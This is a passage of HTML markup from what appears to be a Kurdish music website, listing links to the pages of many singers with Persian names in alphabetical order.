            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%a7%d8%af%d8%ae%d9%88%d8%a7%d9%87/">سعید دادخواه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">سعید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%af%d9%87%d9%82%d8%a7%d9%86%db%8c/">سعید دهقانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b2%d8%b1%da%af%d9%88%d8%b4-%d8%aa%d9%86%d9%87%d8%a7/">سعید زرگوش تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%da%a9%d9%88%d9%87%db%8c/">سعید شکوهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d8%b4%d9%88%d8%b1%da%86%d9%87/">سعید شورچه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%81%d8%aa%d8%ad%db%8c/">سعید فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">سعید قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">سعید قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d9%86%d8%a8%d8%b1%d9%be%d9%88%d8%b1/">سعید قنبرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">سعید گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%db%8c/">سعید محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سعید مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%85%d9%84%da%a9%db%8c/">سعید ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d8%b9%db%8c%d8%af-%d9%87%d9%88%d8%a7%d8%b3%db%8c/">سعید هواسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d8%a8%db%8c/">سلمان محبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سلمان مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">سلیمان جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%85%db%8c%d8%b1-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3/">سمیر دسترس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">سهیل آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">سهیل مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%82%d8%af%d9%85/">سهیل مقدم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%81%d9%84%d8%a7%d8%ad/">سیامک فلاح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%d9%85%d9%88%d8%b3%d9%88%db%8c/">سیامک موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%85%da%a9-%db%8c%d9%88%d8%b3%d9%81-%d9%be%d9%88%d8%b1/">سیامک یوسف پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4/">سیاوش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b5%db%8c%d8%af%db%8c/">سیاوش صیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%a7%d9%88%d8%b4-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">سیاوش طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%af-%d8%ac%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">سید جلال الدین محمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86/">سیروان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">سیروان غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d9%85%db%8c/">سیروان کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">سیروس امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b1%d9%88%d8%b3-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">سیروس جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%81-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a2%d8%b4%d8%aa%db%8c%d8%a7%d9%86%db%8c/">سیف الدین آشتیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d9%be%d8%b1%d9%87%db%8c%d8%b2/">سینا پرهیز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%86%d8%a7-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">سینا رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b3%db%8c%d9%88%d8%a7%d9%86-%da%af%d8%a7%da%af%d9%84%db%8c/">سیوان گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%a8%d8%a7%d8%b2-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">شاباز زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">شاخوان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%da%a9%d8%a7%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">شاکار مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%af-%d8%b4%d9%85%d8%b3%db%8c/">شاهد شمسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d8%b1%d8%ae-%d8%b3%d9%88%d8%b1%d8%a7%d9%86%db%8c/">شاهرخ سورانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%d9%88-%d8%b9%d9%86%d8%af%d9%84%db%8c%d8%a8%db%8c/">شاهو عندلیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d8%a7%d9%82%d8%b1%db%8c/">شاهین باقری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شاهین حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">شاهین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d9%85%d8%b8%d9%87%d8%b1%db%8c/">شاهین مظهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%b4%d8%a7%d9%87-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">شایان شاه بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">شایان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b1%d9%88%db%8c%d9%86-%d8%a7%d9%81%d8%b3%d8%b1%db%8c/">شروین افسری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d8%b9%db%8c%d8%a8-%d9%86%d8%b9%d9%85%d8%aa%db%8c-%d9%86%db%8c%d8%a7/">شعیب نعمتی نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">شهاب الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d8%ad%d9%82%db%8c/">شهاب حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">شهاب فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%81%d8%b1%d8%a7%d8%b3%d8%aa%db%8c/">شهاب فراستی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%da%a9%d8%a8%d9%88%d8%af%db%8c%d8%a7%d9%86/">شهاب کبودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">شهاب لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%d9%85%d9%84%da%a9%db%8c%d8%a7%d9%86/">شهاب ملکیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%a7%d8%a8-%db%8c%d8%a7%d8%b1%d9%85%d8%ad%d9%85%d8%af%db%8c/">شهاب یارمحمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">شهرام جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c%d8%a7%d9%86/">شهرام حیدریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%b4%d8%b1%d8%a8%d8%aa%db%8c/">شهرام شربتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">شهرام مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d9%88%db%8c%d8%b3%db%8c/">شهرام ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%d9%be%db%8c%d8%b1%db%8c/">شهریار پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%d8%b1%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%85%db%8c/">شهریار کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%d9%87%db%8c%d8%a7%d8%b1/">شهیار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%af%d9%84-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">شیردل حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af-%d8%ac%d8%b1%d8%a7%d8%ad%db%8c/">شیرزاد جراحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b4%db%8c%d8%b1%d9%88%d8%a7%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">شیروان عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">صابر خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c/">صابر سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d8%b9%d9%84%d9%88%db%8c/">صابر علوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">صابر قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%a8%d8%b1-%d9%85%d9%84%da%a9%db%8c/">صابر ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%a7%d9%84%d9%87%db%8c%d8%a7%d8%b1%db%8c/">صادق الهیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">صادق جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">صادق قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d8%af%d9%82-%d9%86%d9%88%d8%b1%db%8c/">صادق نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d8%a7%d9%84%d8%ad-%da%86%d8%b1%d8%a7%d8%ba%db%8c/">صالح چراغی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%af%d8%b1-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صفدر مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%d9%81%d8%b1-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">صفر زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b5%db%8c%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">صیاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%d8%a7%d9%87%d8%a7-%da%a9%d9%85%d8%a7%d8%b3%db%8c/">طاها کماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b7%db%8c%d8%a8-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">طیب قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%a8%d8%af%db%8c%d9%86-%d8%b5%d8%a7%d9%81%d8%af%d9%84/">عابدین صافدل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">عادل حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d8%af%d8%a7%d8%af%d8%a7%d8%b1/">عادل دادار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">عادل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%af%d9%84-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عادل هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">عارف خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a7%d8%b1%d9%81-%d8%b4%d9%81%db%8c%d8%b9%db%8c/">عارف شفیعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%d8%b3%d9%84%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%db%8c/">عباس سلمان هوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%a7%d8%b3-%da%a9%d9%85%d8%b1%db%8c/">عباس کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%ad%d8%b3%db%8c%d9%86-%d8%af%d9%88%d8%b3%d8%aa%db%8c%d8%a7%d9%86/">عبدالحسین دوستیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">عبدالله لرستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%d8%ae%d8%a7%d9%86%db%8c/">عبدالله محمدخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">عثمان هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%d9%be%d8%a7%d9%88%d9%87-%d8%a7%db%8c/">عدنان پاوه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%af%d9%86%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">عدنان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d8%ac%d9%84%d9%88/">عرفان استاجلو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%be%d9%86%d8%af/">عرفان پند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b1%d8%ad%db%8c%d9%85%db%8c%d8%a7%d9%86/">عرفان رحیمیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b4%db%8c%d8%b1%db%8c/">عرفان شیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">عرفان علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">عرفان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7/">عرفان والا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">عزت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b2%db%8c%d8%b2-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">عزیز فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b2%db%8c%d8%b2-%d9%88%db%8c%d8%b3%db%8c/">عزیز ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d8%b3%da%a9%d8%b1-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">عسکر قربانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-m2/">علی M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علی احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/">علی احمدیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">علی اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b4%d8%b1%d9%81-%d9%85%d9%84%da%a9%db%8c/">علی اشرف ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">علی اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d9%85%d8%ac%d8%af%db%8c%d8%a7%d9%86/">علی امجدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c%d8%a7%d9%86/">علی باباییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%db%8c-%da%a9%d8%b3/">علی بی کس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">علی جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">علی جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%86%d8%b4%d9%85%d9%87-%d9%86%d9%88%d8%b4%db%8c/">علی چشمه نوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%a7%d8%aa%db%8c/">علی حیاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">علی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c/">علی خاموشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">علی دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">علی رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">علی رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">علی زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d9%87-%d9%85%d9%84%da%a9%db%8c/">علی شاه ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">علی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b5%d9%81%d8%b1%d9%be%d9%88%d8%b1/">علی صفرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b7%d9%88%d9%84%d8%a7%d8%a8%db%8c/">علی طولابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">علی فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%a7%d9%86%d8%b9%db%8c/">علی قانعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%b1%d9%87-%d9%88%db%8c%d8%b3%db%8c/">علی قره ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c-%da%a9%db%8c%d8%a7/">علی کرمی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d9%84%d9%87-%d9%87%d9%88%db%8c%db%8c/">علی کله هویی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">علی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d9%84%da%a9%db%8c/">علی ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">علی میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c/">علی نریمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b5%db%8c%d8%b1%db%8c%d8%a7%d9%86/">علی نصیریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%87%d9%85%d8%aa%db%8c/">علی همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ab%d9%86%d8%a7/">علیرضا اثنا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علیرضا احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">علیرضا الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">علیرضا امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d9%86%da%af%d8%b1%d8%b2/">علیرضا رنگرز</a>
			            </li>
		            <li>
